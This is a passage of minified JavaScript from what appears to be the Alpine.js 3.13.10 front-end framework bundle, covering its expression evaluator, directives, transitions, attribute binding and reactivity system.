r(...n)}catch(i){at(i,e,t)}}function at(e,t,r=void 0){e=Object.assign(e??{message:"No error message given."},{el:t,expression:r}),console.warn(`Alpine Expression Error: ${e.message}

${r?'Expression: "'+r+`"

`:""}`,t),setTimeout(()=>{throw e},0)}var Lt=!0;function ji(e){let t=Lt;Lt=!1;let r=e();return Lt=t,r}function Ae(e,t,r={}){let n;return j(e,t)(i=>n=i,r),n}function j(...e){return Hi(...e)}var Hi=qi;function Sl(e){Hi=e}function qi(e,t){let r={};Nr(r,e);let n=[r,...$e(e)],i=typeof t=="function"?El(n,t):Cl(n,t,e);return _l.bind(null,e,t,i)}function El(e,t){return(r=()=>{},{scope:n={},params:i=[]}={})=>{let o=t.apply(ut([n,...e]),i);Pt(r,o)}}var xr={};function Al(e,t){if(xr[e])return xr[e];let r=Object.getPrototypeOf(async function(){}).constructor,n=/^[\n\s]*if.*\(.*\)/.test(e.trim())||/^(let|const)\s/.test(e.trim())?`(async()=>{ ${e} })()`:e,o=(()=>{try{let s=new r(["__self","scope"],`with (scope) { __self.result = ${n} }; __self.finished = true; return __self.result;`);return Object.defineProperty(s,"name",{value:`[Alpine] ${e}`}),s}catch(s){return at(s,t,e),Promise.resolve()}})();return xr[e]=o,o}function Cl(e,t,r){let n=Al(t,r);return(i=()=>{},{scope:o={},params:s=[]}={})=>{n.result=void 0,n.finished=!1;let a=ut([o,...e]);if(typeof n=="function"){let l=n(n,a).catch(u=>at(u,r,t));n.finished?(Pt(i,n.result,a,s,r),n.result=void 0):l.then(u=>{Pt(i,u,a,s,r)}).catch(u=>at(u,r,t)).finally(()=>n.result=void 0)}}}function Pt(e,t,r,n,i){if(Lt&&typeof t=="function"){let o=t.apply(r,n);o instanceof Promise?o.then(s=>Pt(e,s,r,n)).catch(s=>at(s,i,t)):e(o)}else typeof t=="object"&&t instanceof Promise?t.then(o=>e(o)):e(t)}var Gr="x-";function je(e=""){return Gr+e}function Ol(e){Gr=e}var It={};function F(e,t){return It[e]=t,{before(r){if(!It[r]){console.warn(String.raw`Cannot find directive \`${r}\`. \`${e}\` will use the default order of execution`);return}let n=Se.indexOf(r);Se.splice(n>=0?n:Se.indexOf("DEFAULT"),0,e)}}}function Tl(e){return Object.keys(It).includes(e)}function Xr(e,t,r){if(t=Array.from(t),e._x_virtualDirectives){let o=Object.entries(e._x_virtualDirectives).map(([a,l])=>({name:a,value:l})),s=Wi(o);o=o.map(a=>s.find(l=>l.name===a.name)?{name:`x-bind:${a.name}`,value:`"${a.value}"`}:a),t=t.concat(o)}let n={};return t.map(Gi((o,s)=>n[o]=s)).filter(Yi).map(Nl(n,r)).sort(Rl).map(o=>Ll(e,o))}function Wi(e){return Array.from(e).map(Gi()).filter(t=>!Yi(t))}var Rr=!1,it=new Map,Ki=Symbol();function kl(e){Rr=!0;let t=Symbol();Ki=t,it.set(t,[]);let r=()=>{for(;it.get(t).length;)it.get(t).shift()();it.delete(t)},n=()=>{Rr=!1,r()};e(r),n()}function zi(e){let t=[],r=a=>t.push(a),[n,i]=pl(e);return t.push(i),[{Alpine:ft,effect:n,cleanup:r,evaluateLater:j.bind(j,e),evaluate:Ae.bind(Ae,e)},()=>t.forEach(a=>a())]}function Ll(e,t){let r=()=>{},n=It[t.type]||r,[i,o]=zi(e);Ii(e,t.original,o);let s=()=>{e._x_ignore||e._x_ignoreSelf||(n.inline&&n.inline(e,t,i),n=n.bind(n,e,t,i),Rr?it.get(Ki).push(n):n())};return s.runCleanups=o,s}var Vi=(e,t)=>({name:r,value:n})=>(r.startsWith(e)&&(r=r.replace(e,t)),{name:r,value:n}),Ji=e=>e;function Gi(e=()=>{}){return({name:t,value:r})=>{let{name:n,value:i}=Xi.reduce((o,s)=>s(o),{name:t,value:r});return n!==t&&e(n,t),{name:n,value:i}}}var Xi=[];function Yr(e){Xi.push(e)}function Yi({name:e}){return Qi().test(e)}var Qi=()=>new RegExp(`^${Gr}([^:^.]+)\\b`);function Nl(e,t){return({name:r,value:n})=>{let i=r.match(Qi()),o=r.match(/:([a-zA-Z0-9\-_:]+)/),s=r.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],a=t||e[r]||r;return{type:i?i[1]:null,value:o?o[1]:null,modifiers:s.map(l=>l.replace(".","")),expression:n,original:a}}}var Pr="DEFAULT",Se=["ignore","ref","data","id","anchor","bind","init","for","model","modelable","transition","show","if",Pr,"teleport"];function Rl(e,t){let r=Se.indexOf(e.type)===-1?Pr:e.type,n=Se.indexOf(t.type)===-1?Pr:t.type;return Se.indexOf(r)-Se.indexOf(n)}function ot(e,t,r={}){e.dispatchEvent(new CustomEvent(t,{detail:r,bubbles:!0,composed:!0,cancelable:!0}))}function de(e,t){if(typeof ShadowRoot=="function"&&e instanceof ShadowRoot){Array.from(e.children).forEach(i=>de(i,t));return}let r=!1;if(t(e,()=>r=!0),r)return;let n=e.firstElementChild;for(;n;)de(n,t,!1),n=n.nextElementSibling}function V(e,...t){console.warn(`Alpine Warning: ${e}`,...t)}var hi=!1;function Pl(){hi&&V("Alpine has already been initialized on this page. Calling Alpine.start() more than once can cause problems."),hi=!0,document.body||V("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),ot(document,"alpine:init"),ot(document,"alpine:initializing"),zr(),hl(t=>ie(t,de)),qr(t=>oo(t)),Pi((t,r)=>{Xr(t,r).forEach(n=>n())});let e=t=>!Ft(t.parentElement,!0);Array.from(document.querySelectorAll(to().join(","))).filter(e).forEach(t=>{ie(t)}),ot(document,"alpine:initialized"),setTimeout(()=>{Fl()})}var Qr=[],Zi=[];function eo(){return Qr.map(e=>e())}function to(){return Qr.concat(Zi).map(e=>e())}function ro(e){Qr.push(e)}function no(e){Zi.push(e)}function Ft(e,t=!1){return ct(e,r=>{if((t?to():eo()).some(i=>r.matches(i)))return!0})}function ct(e,t){if(!!e){if(t(e))return e;if(e._x_teleportBack&&(e=e._x_teleportBack),!!e.parentElement)return ct(e.parentElement,t)}}function Il(e){return eo().some(t=>e.matches(t))}var io=[];function Ml(e){io.push(e)}function ie(e,t=de,r=()=>{}){kl(()=>{t(e,(n,i)=>{r(n,i),io.forEach(o=>o(n,i)),Xr(n,n.attributes).forEach(o=>o()),n._x_ignore&&i()})})}function oo(e,t=de){t(e,r=>{Mi(r),ml(r)})}function Fl(){[["ui","dialog",["[x-dialog], [x-popover]"]],["anchor","anchor",["[x-anchor]"]],["sort","sort",["[x-sort]"]]].forEach(([t,r,n])=>{Tl(r)||n.some(i=>{if(document.querySelector(i))return V(`found "${i}", but missing ${t} plugin`),!0})})}var Ir=[],Zr=!1;function en(e=()=>{}){return queueMicrotask(()=>{Zr||setTimeout(()=>{Mr()})}),new Promise(t=>{Ir.push(()=>{e(),t()})})}function Mr(){for(Zr=!1;Ir.length;)Ir.shift()()}function $l(){Zr=!0}function tn(e,t){return Array.isArray(t)?mi(e,t.join(" ")):typeof t=="object"&&t!==null?Dl(e,t):typeof t=="function"?tn(e,t()):mi(e,t)}function mi(e,t){let r=o=>o.split(" ").filter(Boolean),n=o=>o.split(" ").filter(s=>!e.classList.contains(s)).filter(Boolean),i=o=>(e.classList.add(...o),()=>{e.classList.remove(...o)});return t=t===!0?t="":t||"",i(n(t))}function Dl(e,t){let r=a=>a.split(" ").filter(Boolean),n=Object.entries(t).flatMap(([a,l])=>l?r(a):!1).filter(Boolean),i=Object.entries(t).flatMap(([a,l])=>l?!1:r(a)).filter(Boolean),o=[],s=[];return i.forEach(a=>{e.classList.contains(a)&&(e.classList.remove(a),s.push(a))}),n.forEach(a=>{e.classList.contains(a)||(e.classList.add(a),o.push(a))}),()=>{s.forEach(a=>e.classList.add(a)),o.forEach(a=>e.classList.remove(a))}}function $t(e,t){return typeof t=="object"&&t!==null?Bl(e,t):Ul(e,t)}function Bl(e,t){let r={};return Object.entries(t).forEach(([n,i])=>{r[n]=e.style[n],n.startsWith("--")||(n=jl(n)),e.style.setProperty(n,i)}),setTimeout(()=>{e.style.length===0&&e.removeAttribute("style")}),()=>{$t(e,r)}}function Ul(e,t){let r=e.getAttribute("style",t);return e.setAttribute("style",t),()=>{e.setAttribute("style",r||"")}}function jl(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}function Fr(e,t=()=>{}){let r=!1;return function(){r?t.apply(this,arguments):(r=!0,e.apply(this,arguments))}}F("transition",(e,{value:t,modifiers:r,expression:n},{evaluate:i})=>{typeof n=="function"&&(n=i(n)),n!==!1&&(!n||typeof n=="boolean"?ql(e,r,t):Hl(e,n,t))});function Hl(e,t,r){so(e,tn,""),{enter:i=>{e._x_transition.enter.during=i},"enter-start":i=>{e._x_transition.enter.start=i},"enter-end":i=>{e._x_transition.enter.end=i},leave:i=>{e._x_transition.leave.during=i},"leave-start":i=>{e._x_transition.leave.start=i},"leave-end":i=>{e._x_transition.leave.end=i}}[r](t)}function ql(e,t,r){so(e,$t);let n=!t.includes("in")&&!t.includes("out")&&!r,i=n||t.includes("in")||["enter"].includes(r),o=n||t.includes("out")||["leave"].includes(r);t.includes("in")&&!n&&(t=t.filter((x,b)=>b<t.indexOf("out"))),t.includes("out")&&!n&&(t=t.filter((x,b)=>b>t.indexOf("out")));let s=!t.includes("opacity")&&!t.includes("scale"),a=s||t.includes("opacity"),l=s||t.includes("scale"),u=a?0:1,d=l?rt(t,"scale",95)/100:1,p=rt(t,"delay",0)/1e3,c=rt(t,"origin","center"),f="opacity, transform",m=rt(t,"duration",150)/1e3,v=rt(t,"duration",75)/1e3,g="cubic-bezier(0.4, 0.0, 0.2, 1)";i&&(e._x_transition.enter.during={transformOrigin:c,transitionDelay:`${p}s`,transitionProperty:f,transitionDuration:`${m}s`,transitionTimingFunction:g},e._x_transition.enter.start={opacity:u,transform:`scale(${d})`},e._x_transition.enter.end={opacity:1,transform:"scale(1)"}),o&&(e._x_transition.leave.during={transformOrigin:c,transitionDelay:`${p}s`,transitionProperty:f,transitionDuration:`${v}s`,transitionTimingFunction:g},e._x_transition.leave.start={opacity:1,transform:"scale(1)"},e._x_transition.leave.end={opacity:u,transform:`scale(${d})`})}function so(e,t,r={}){e._x_transition||(e._x_transition={enter:{during:r,start:r,end:r},leave:{during:r,start:r,end:r},in(n=()=>{},i=()=>{}){$r(e,t,{during:this.enter.during,start:this.enter.start,end:this.enter.end},n,i)},out(n=()=>{},i=()=>{}){$r(e,t,{during:this.leave.during,start:this.leave.start,end:this.leave.end},n,i)}})}window.Element.prototype._x_toggleAndCascadeWithTransitions=function(e,t,r,n){let i=document.visibilityState==="visible"?requestAnimationFrame:setTimeout,o=()=>i(r);if(t){e._x_transition&&(e._x_transition.enter||e._x_transition.leave)?e._x_transition.enter&&(Object.entries(e._x_transition.enter.during).length||Object.entries(e._x_transition.enter.start).length||Object.entries(e._x_transition.enter.end).length)?e._x_transition.in(r):o():e._x_transition?e._x_transition.in(r):o();return}e._x_hidePromise=e._x_transition?new Promise((s,a)=>{e._x_transition.out(()=>{},()=>s(n)),e._x_transitioning&&e._x_transitioning.beforeCancel(()=>a({isFromCancelledTransition:!0}))}):Promise.resolve(n),queueMicrotask(()=>{let s=ao(e);s?(s._x_hideChildren||(s._x_hideChildren=[]),s._x_hideChildren.push(e)):i(()=>{let a=l=>{let u=Promise.all([l._x_hidePromise,...(l._x_hideChildren||[]).map(a)]).then(([d])=>d());return delete l._x_hidePromise,delete l._x_hideChildren,u};a(e).catch(l=>{if(!l.isFromCancelledTransition)throw l})})})};function ao(e){let t=e.parentNode;if(!!t)return t._x_hidePromise?t:ao(t)}function $r(e,t,{during:r,start:n,end:i}={},o=()=>{},s=()=>{}){if(e._x_transitioning&&e._x_transitioning.cancel(),Object.keys(r).length===0&&Object.keys(n).length===0&&Object.keys(i).length===0){o(),s();return}let a,l,u;Wl(e,{start(){a=t(e,n)},during(){l=t(e,r)},before:o,end(){a(),u=t(e,i)},after:s,cleanup(){l(),u()}})}function Wl(e,t){let r,n,i,o=Fr(()=>{B(()=>{r=!0,n||t.before(),i||(t.end(),Mr()),t.after(),e.isConnected&&t.cleanup(),delete e._x_transitioning})});e._x_transitioning={beforeCancels:[],beforeCancel(s){this.beforeCancels.push(s)},cancel:Fr(function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();o()}),finish:o},B(()=>{t.start(),t.during()}),$l(),requestAnimationFrame(()=>{if(r)return;let s=Number(getComputedStyle(e).transitionDuration.replace(/,.*/,"").replace("s",""))*1e3,a=Number(getComputedStyle(e).transitionDelay.replace(/,.*/,"").replace("s",""))*1e3;s===0&&(s=Number(getComputedStyle(e).animationDuration.replace("s",""))*1e3),B(()=>{t.before()}),n=!0,requestAnimationFrame(()=>{r||(B(()=>{t.end()}),Mr(),setTimeout(e._x_transitioning.finish,s+a),i=!0)})})}function rt(e,t,r){if(e.indexOf(t)===-1)return r;let n=e[e.indexOf(t)+1];if(!n||t==="scale"&&isNaN(n))return r;if(t==="duration"||t==="delay"){let i=n.match(/([0-9]+)ms/);if(i)return i[1]}return t==="origin"&&["top","right","left","center","bottom"].includes(e[e.indexOf(t)+2])?[n,e[e.indexOf(t)+2]].join(" "):n}var pe=!1;function me(e,t=()=>{}){return(...r)=>pe?t(...r):e(...r)}function Kl(e){return(...t)=>pe&&e(...t)}var lo=[];function Dt(e){lo.push(e)}function zl(e,t){lo.forEach(r=>r(e,t)),pe=!0,uo(()=>{ie(t,(r,n)=>{n(r,()=>{})})}),pe=!1}var Dr=!1;function Vl(e,t){t._x_dataStack||(t._x_dataStack=e._x_dataStack),pe=!0,Dr=!0,uo(()=>{Jl(t)}),pe=!1,Dr=!1}function Jl(e){let t=!1;ie(e,(n,i)=>{de(n,(o,s)=>{if(t&&Il(o))return s();t=!0,i(o,s)})})}function uo(e){let t=Te;pi((r,n)=>{let i=t(r);return Ue(i),()=>{}}),e(),pi(t)}function co(e,t,r,n=[]){switch(e._x_bindings||(e._x_bindings=Be({})),e._x_bindings[t]=r,t=n.includes("camel")?ru(t):t,t){case"value":Gl(e,r);break;case"style":Yl(e,r);break;case"class":Xl(e,r);break;case"selected":case"checked":Ql(e,t,r);break;default:fo(e,t,r);break}}function Gl(e,t){if(e.type==="radio")e.attributes.value===void 0&&(e.value=t),window.fromModel&&(typeof t=="boolean"?e.checked=Nt(e.value)===t:e.checked=gi(e.value,t));else if(e.type==="checkbox")Number.isInteger(t)?e.value=t:!Array.isArray(t)&&typeof t!="boolean"&&![null,void 0].includes(t)?e.value=String(t):Array.isArray(t)?e.checked=t.some(r=>gi(r,e.value)):e.checked=!!t;else if(e.tagName==="SELECT")tu(e,t);else{if(e.value===t)return;e.value=t===void 0?"":t}}function Xl(e,t){e._x_undoAddedClasses&&e._x_undoAddedClasses(),e._x_undoAddedClasses=tn(e,t)}function Yl(e,t){e._x_undoAddedStyles&&e._x_undoAddedStyles(),e._x_undoAddedStyles=$t(e,t)}function Ql(e,t,r){fo(e,t,r),eu(e,t,r)}function fo(e,t,r){[null,void 0,!1].includes(r)&&nu(t)?e.removeAttribute(t):(po(t)&&(r=t),Zl(e,t,r))}function Zl(e,t,r){e.getAttribute(t)!=r&&e.setAttribute(t,r)}function eu(e,t,r){e[t]!==r&&(e[t]=r)}function tu(e,t){let r=[].concat(t).map(n=>n+"");Array.from(e.options).forEach(n=>{n.selected=r.includes(n.value)})}function ru(e){return e.toLowerCase().replace(/-(\w)/g,(t,r)=>r.toUpperCase())}function gi(e,t){return e==t}function Nt(e){return[1,"1","true","on","yes",!0].includes(e)?!0:[0,"0","false","off","no",!1].includes(e)?!1:e?Boolean(e):null}function po(e){return["disabled","checked","required","readonly","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(e)}function nu(e){return!["aria-pressed","aria-checked","aria-expanded","aria-selected"].includes(e)}function iu(e,t,r){return e._x_bindings&&e._x_bindings[t]!==void 0?e._x_bindings[t]:ho(e,t,r)}function ou(e,t,r,n=!0){if(e._x_bindings&&e._x_bindings[t]!==void 0)return e._x_bindings[t];if(e._x_inlineBindings&&e._x_inlineBindings[t]!==void 0){let i=e._x_inlineBindings[t];return i.extract=n,ji(()=>Ae(e,i.expression))}return ho(e,t,r)}function ho(e,t,r){let n=e.getAttribute(t);return n===null?typeof r=="function"?r():r:n===""?!0:po(t)?!![t,"true"].includes(n):n}function mo(e,t){var r;return function(){var n=this,i=arguments,o=function(){r=null,e.apply(n,i)};clearTimeout(r),r=setTimeout(o,t)}}function go(e,t){let r;return function(){let n=this,i=arguments;r||(e.apply(n,i),r=!0,setTimeout(()=>r=!1,t))}}function vo({get:e,set:t},{get:r,set:n}){let i=!0,o,s,a=Te(()=>{let l=e(),u=r();if(i)n(_r(l)),i=!1;else{let d=JSON.stringify(l),p=JSON.stringify(u);d!==o?n(_r(l)):d!==p&&t(_r(u))}o=JSON.stringify(e()),s=JSON.stringify(r())});return()=>{Ue(a)}}function _r(e){return typeof e=="object"?JSON.parse(JSON.stringify(e)):e}function su(e){(Array.isArray(e)?e:[e]).forEach(r=>r(ft))}var _e={},vi=!1;function au(e,t){if(vi||(_e=Be(_e),vi=!0),t===void 0)return _e[e];_e[e]=t,typeof t=="object"&&t!==null&&t.hasOwnProperty("init")&&typeof t.init=="function"&&_e[e].init(),Di(_e[e])}function lu(){return _e}var bo={};function uu(e,t){let r=typeof t!="function"?()=>t:t;return e instanceof Element?wo(e,r()):(bo[e]=r,()=>{})}function cu(e){return Object.entries(bo).forEach(([t,r])=>{Object.defineProperty(e,t,{get(){return(...n)=>r(...n)}})}),e}function wo(e,t,r){let n=[];for(;n.length;)n.pop()();let i=Object.entries(t).map(([s,a])=>({name:s,value:a})),o=Wi(i);return i=i.map(s=>o.find(a=>a.name===s.name)?{name:`x-bind:${s.name}`,value:`"${s.value}"`}:s),Xr(e,i,r).map(s=>{n.push(s.runCleanups),s()}),()=>{for(;n.length;)n.pop()()}}var yo={};function fu(e,t){yo[e]=t}function du(e,t){return Object.entries(yo).forEach(([r,n])=>{Object.defineProperty(e,r,{get(){return(...i)=>n.bind(t)(...i)},enumerable:!1})}),e}var pu={get reactive(){return Be},get release(){return Ue},get effect(){return Te},get raw(){return Ti},version:"3.13.10",flushAndStopDeferringMutations:bl,dontAutoEvaluateFunctions:ji,disableEffectScheduling:fl,startObservingMutations:zr,stopObservingMutations:Fi,setReactivityEngine:dl,onAttributeRemoved:Ii,onAttributesAdded:Pi,closestDataStack:$e,skipDuringClone:me,onlyDuringClone:Kl,addRootSelector:ro,addInitSelector:no,interceptClone:Dt,addScopeToNode:lt,deferMutations:vl,mapAttributes:Yr,evaluateLater:j,interceptInit:Ml,setEvaluator:Sl,mergeProxies:ut,extractProp:ou,findClosest:ct,onElRemoved:qr,closestRoot:Ft,destroyTree:oo,interceptor:Bi,transition:$r,setStyles:$t,mutateDom:B,directive:F,entangle:vo,throttle:go,debounce:mo,evaluate:Ae,initTree:ie,nextTick:en,prefixed:je,prefix:Ol,plugin:su,magic:Z,store:au,start:Pl,clone:Vl,cloneNode:zl,bound:iu,$data:$i,watch:ki,walk:de,data:fu,bind:uu},ft=pu;function xo(e,t){let r=Object.create(null),n=e.split(",");for(let i=0;i<n.length;i++)r[n[i]]=!0;return t?i=>!!r[i.toLowerCase()]:i=>!!r[i]}var hu="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Ud=xo(hu+",async,autofocus,autoplay,controls,default,defer,disabled,hidden,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected"),mu=Object.freeze({}),jd=Object.freeze([]),gu=Object.prototype.hasOwnProperty,Bt=(e,t)=>gu.call(e,t),Ce=Array.isArray,st=e=>_o(e)==="[object Map]",vu=e=>typeof e=="string",rn=e=>typeof e=="symbol",Ut=e=>e!==null&&typeof e=="object",bu=Object.prototype.toString,_o=e=>bu.call(e),So=e=>_o(e).slice(8,-1),nn=e=>vu(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,jt=e=>{let t=Object.create(null);return r=>t[r]||(t[r]=e(r))},wu=/-(\w)/g,Hd=jt(e=>e.replace(wu,(t,r)=>r?r.toUpperCase():"")),yu=/\B([A-Z])/g,qd=jt(e=>e.replace(yu,"-$1").toLowerCase()),Eo=jt(e=>e.charAt(0).toUpperCase()+e.slice(1)),Wd=jt(e=>e?`on${Eo(e)}`:""),Ao=(e,t)=>e!==t&&(e===e||t===t),Br=new WeakMap,nt=[],ee,Oe=Symbol("iterate"),Ur=Symbol("Map key iterate");function xu(e){return e&&e._isEffect===!0}function _u(e,t=mu){xu(e)&&(e=e.raw);let r=Au(e,t);return t.lazy||r(),r}function Su(e){e.active&&(Co(e),e.options.onStop&&e.options.onStop(),e.active=!1)}var Eu=0;function Au(e,t){let r=function(){if(!r.active)return e();if(!nt.includes(r)){Co(r);try{return Ou(),nt.push(r),ee=r,e()}finally{nt.pop(),Oo(),ee=nt[nt.length-1]}}};return r.id=Eu++,r.allowRecurse=!!t.allowRecurse,r._isEffect=!0,r.active=!0,r.raw=e,r.deps=[],r.options=t,r}function Co(e){let{deps:t}=e;if(t.length){for(let r=0;r<t.length;r++)t[r].delete(e);t.length=0}}var De=!0,on=[];function Cu(){on.push(De),De=!1}function Ou(){on.push(De),De=!0}function Oo(){let e=on.pop();De=e===void 0?!0:e}function Q(e,t,r){if(!De||ee===void 0)return;let n=Br.get(e);n||Br.set(e,n=new Map);let i=n.get(r);i||n.set(r,i=new Set),i.has(ee)||(i.add(ee),ee.deps.push(i),ee.options.onTrack&&ee.options.onTrack({effect:ee,target:e,type:t,key:r}))}function he(e,t,r,n,i,o){let s=Br.get(e);if(!s)return;let a=new Set,l=d=>{d&&d.forEach(p=>{(p!==ee||p.allowRecurse)&&a.add(p)})};if(t==="clear")s.forEach(l);else if(r==="length"&&Ce(e))s.forEach((d,p)=>{(p==="length"||p>=n)&&l(d)});else switch(r!==void 0&&l(s.get(r)),t){case"add":Ce(e)?nn(r)&&l(s.get("length")):(l(s.get(Oe)),st(e)&&l(s.get(Ur)));break;case"delete":Ce(e)||(l(s.get(Oe)),st(e)&&l(s.get(Ur)));break;case"set":st(e)&&l(s.get(Oe));break}let u=d=>{d.options.onTrigger&&d.options.onTrigger({effect:d,target:e,key:r,type:t,newValue:n,oldValue:i,oldTarget:o}),d.options.scheduler?d.options.scheduler(d):d()};a.forEach(u)}var Tu=xo("__proto__,__v_isRef,__isVue"),To=new Set(Object.getOwnPropertyNames(Symbol).map(e=>Symbol[e]).filter(rn)),ku=ko(),Lu=ko(!0),bi=Nu();function Nu(){let e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...r){let n=I(this);for(let o=0,s=this.length;o<s;o++)Q(n,"get",o+"");let i=n[t](...r);return i===-1||i===!1?n[t](...r.map(I)):i}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...r){Cu();let n=I(this)[t].apply(this,r);return Oo(),n}}),e}function ko(e=!1,t=!1){return function(n,i,o){if(i==="__v_isReactive")return!e;if(i==="__v_isReadonly")return e;if(i==="__v_raw"&&o===(e?t?Vu:Po:t?zu:Ro).get(n))return n;let s=Ce(n);if(!e&&s&&Bt(bi,i))return Reflect.get(bi,i,o);let a=Reflect.get(n,i,o);return(rn(i)?To.has(i):Tu(i))||(e||Q(n,"get",i),t)?a:jr(a)?!s||!nn(i)?a.value:a:Ut(a)?e?Io(a):un(a):a}}var Ru=Pu();function Pu(e=!1){return function(r,n,i,o){let s=r[n];if(!e&&(i=I(i),s=I(s),!Ce(r)&&jr(s)&&!jr(i)))return s.value=i,!0;let a=Ce(r)&&nn(n)?Number(n)<r.length:Bt(r,n),l=Reflect.set(r,n,i,o);return r===I(o)&&(a?Ao(i,s)&&he(r,"set",n,i,s):he(r,"add",n,i)),l}}function Iu(e,t){let r=Bt(e,t),n=e[t],i=Reflect.deleteProperty(e,t);return i&&r&&he(e,"delete",t,void 0,n),i}function Mu(e,t){let r=Reflect.has(e,t);return(!rn(t)||!To.has(t))&&Q(e,"has",t),r}function Fu(e){return Q(e,"iterate",Ce(e)?"length":Oe),Reflect.ownKeys(e)}var $u={get:ku,set:Ru,deleteProperty:Iu,has:Mu,ownKeys:Fu},Du={get:Lu,set(e,t){return console.warn(`Set operation on key "${String(t)}" failed: target is readonly.`,e),!0},deleteProperty(e,t){return console.warn(`Delete operation on key "${String(t)}" failed: target is readonly.`,e),!0}},sn=e=>Ut(e)?un(e):e,an=e=>Ut(e)?Io(e):e,ln=e=>e,Ht=e=>Reflect.getPrototypeOf(e);function At(e,t,r=!1,n=!1){e=e.__v_raw;let i=I(e),o=I(t);t!==o&&!r&&Q(i,"get",t),!r&&Q(i,"get",o);let{has:s}=Ht(i),a=n?ln:r?an:sn;if(s.call(i,t))return a(e.get(t));if(s.call(i,o))return a(e.get(o));e!==i&&e.get(t)}function Ct(e,t=!1){let r=this.__v_raw,n=I(r),i=I(e);return e!==i&&!t&&Q(n,"has",e),!t&&Q(n,"has",i),e===i?r.has(e):r.has(e)||r.has(i)}function Ot(e,t=!1){return e=e.__v_raw,!t&&Q(I(e),"iterate",Oe),Reflect.get(e,"size",e)}function wi(e){e=I(e);let t=I(this);return Ht(t).has.call(t,e)||(t.add(e),he(t,"add",e,e)),this}function yi(e,t){t=I(t);let r=I(this),{has:n,get:i}=Ht(r),o=n.call(r,e);o?No(r,n,e):(e=I(e),o=n.call(r,e));let s=i.call(r,e);return r.set(e,t),o?Ao(t,s)&&he(r,"set",e,t,s):he(r,"add",e,t),this}function xi(e){let t=I(this),{has:r,get:n}=Ht(t),i=r.call(t,e);i?No(t,r,e):(e=I(e),i=r.call(t,e));let o=n?n.call(t,e):void 0,s=t.delete(e);return i&&he(t,"delete",e,void 0,o),s}function _i(){let e=I(this),t=e.size!==0,r=st(e)?new Map(e):new Set(e),n=e.clear();return t&&he(e,"clear",void 0,void 0,r),n}function Tt(e,t){return function(n,i){let o=this,s=o.__v_raw,a=I(s),l=t?ln:e?an:sn;return!e&&Q(a,"iterate",Oe),s.forEach((u,d)=>n.call(i,l(u),l(d),o))}}function kt(e,t,r){return function(...n){let i=this.__v_raw,o=I(i),s=st(o),a=e==="entries"||e===Symbol.iterator&&s,l=e==="keys"&&s,u=i[e](...n),d=r?ln:t?an:sn;return!t&&Q(o,"iterate",l?Ur:Oe),{next(){let{value:p,done:c}=u.next();return c?{value:p,done:c}:{value:a?[d(p[0]),d(p[1])]:d(p),done:c}},[Symbol.iterator](){return this}}}}function fe(e){return function(...t){{let r=t[0]?`on key "${t[0]}" `:"";console.warn(`${Eo(e)} operation ${r}failed: target is readonly.`,I(this))}return e==="delete"?!1:this}}function Bu(){let e={get(o){return At(this,o)},get size(){return Ot(this)},has:Ct,add:wi,set:yi,delete:xi,clear:_i,forEach:Tt(!1,!1)},t={get(o){return At(this,o,!1,!0)},get size(){return Ot(this)},has:Ct,add:wi,set:yi,delete:xi,clear:_i,forEach:Tt(!1,!0)},r={get(o){return At(this,o,!0)},get size(){return Ot(this,!0)},has(o){return Ct.call(this,o,!0)},add:fe("add"),set:fe("set"),delete:fe("delete"),clear:fe("clear"),forEach:Tt(!0,!1)},n={get(o){return At(this,o,!0,!0)},get size(){return Ot(this,!0)},has(o){return Ct.call(this,o,!0)},add:fe("add"),set:fe("set"),delete:fe("delete"),clear:fe("clear"),forEach:Tt(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(o=>{e[o]=kt(o,!1,!1),r[o]=kt(o,!0,!1),t[o]=kt(o,!1,!0),n[o]=kt(o,!0,!0)}),[e,r,t,n]}var[Uu,ju,Hu,qu]=Bu();function Lo(e,t){let r=t?e?qu:Hu:e?ju:Uu;return(n,i,o)=>i==="__v_isReactive"?!e:i==="__v_isReadonly"?e:i==="__v_raw"?n:Reflect.get(Bt(r,i)&&i in n?r:n,i,o)}var Wu={get:Lo(!1,!1)},Ku={get:Lo(!0,!1)};function No(e,t,r){let n=I(r);if(n!==r&&t.call(e,n)){let i=So(e);console.warn(`Reactive ${i} contains both the raw and reactive versions of the same object${i==="Map"?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}var Ro=new WeakMap,zu=new WeakMap,Po=new WeakMap,Vu=new WeakMap;function Ju(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Gu(e){return e.__v_skip||!Object.isExtensible(e)?0:Ju(So(e))}function un(e){return e&&e.__v_isReadonly?e:Mo(e,!1,$u,Wu,Ro)}function Io(e){return Mo(e,!0,Du,Ku,Po)}function Mo(e,t,r,n,i){if(!Ut(e))return console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&!(t&&e.__v_isReactive))return e;let o=i.get(e);if(o)return o;let s=Gu(e);if(s===0)return e;let a=new Proxy(e,s===2?n:r);return i.set(e,a),a}function I(e){return e&&I(e.__v_raw)||e}function jr(e){return Boolean(e&&e.__v_isRef===!0)}Z("nextTick",()=>en);Z("dispatch",e=>ot.bind(ot,e));Z("watch",(e,{evaluateLater:t,cleanup:r})=>(n,i)=>{let o=t(n),a=ki(()=>{let l;return o(u=>l=u),l},i);r(a)});Z("store",lu);Z("data",e=>$i(e));Z("root",e=>Ft(e));Z("refs",e=>(e._x_refs_proxy||(e._x_refs_proxy=ut(Xu(e))),e._x_refs_proxy));function Xu(e){let t=[];return ct(e,r=>{r._x_refs&&t.push(r._x_refs)}),t}var Sr={};function Fo(e){return Sr[e]||(Sr[e]=0),++Sr[e]}function Yu(e,t){return ct(e,r=>{if(r._x_ids&&r._x_ids[t])return!0})}function 